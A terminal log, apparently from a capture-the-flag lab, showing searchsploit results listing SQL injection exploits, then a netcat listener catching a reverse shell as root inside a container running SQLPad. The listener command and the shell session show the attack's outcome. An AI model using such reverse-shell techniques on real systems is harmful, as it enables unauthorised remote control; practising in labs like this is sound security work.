 ZilekPortal 1.0 - 'Haberdetay.asp' SQL Injection        | asp/webapps/28593.txt
Ziteman CMS - Login Page SQL Injection                  | php/webapps/38786.txt
Zix Forum 1.12 - 'layid' SQL Injection                  | asp/webapps/1807.txt
Zix Forum 1.12 - 'RepId' SQL Injection (1)              | asp/webapps/2306.txt
Zix Forum 1.12 - 'RepId' SQL Injection (2)              | php/webapps/2382.pl
ZixForum 1.12 - 'forum.asp' Multiple SQL Injections     | asp/webapps/27143.txt
Zomato Clone Script - 'resid' SQL Injection             | php/webapps/43066.txt
Zomorrod CMS - SQL Injection                            | php/webapps/11375.txt
Zomplog 3.8 - 'mp3playlist.php' SQL Injection           | php/webapps/3955.py
Zoneminder 1.29/1.30 - Cross-Site Scripting / SQL Injec | php/webapps/41239.txt
Zoo Management System 1.0 - 'anid' SQL Injection        | php/webapps/49501.txt
Zoom Media Gallery 2.1.2 - 'index.php' SQL Injection    | php/webapps/25379.txt
ZoomStats 1.0.2 - 'mysql.php' Remote File Inclusion     | php/webapps/2420.txt
Zoph 0.7.2.1 - SQL Injection                            | php/webapps/32013.txt
Zorum Forum 3.5 - 'rollid' SQL Injection                | php/webapps/1509.pl
ZPanel 10.0.1 - Cross-Site Request Forgery / Cross-Site | multiple/webapps/22490.txt
ZPanel 2.5 - SQL Injection                              | php/webapps/881.txt
ZPanel 2.5b10 - SQL Injection                           | php/webapps/996.pl
Zylone IT - Multiple Blind SQL Injections               | php/webapps/14270.txt
Zyncro 3.0.1.20 - Social Network Message Menu SQL Injec | php/webapps/36151.txt
-------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit sqlpad
Exploits: No Results
Shellcodes: No Results
❯ rlwrap -cAr nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.11.32] 55688
ls
cache
sessions
sqlpad.sqlite
whoami
root
pwd
/var/lib/sqlpad
 hostname -I
172.17.0.2
hostname
c184118df0a6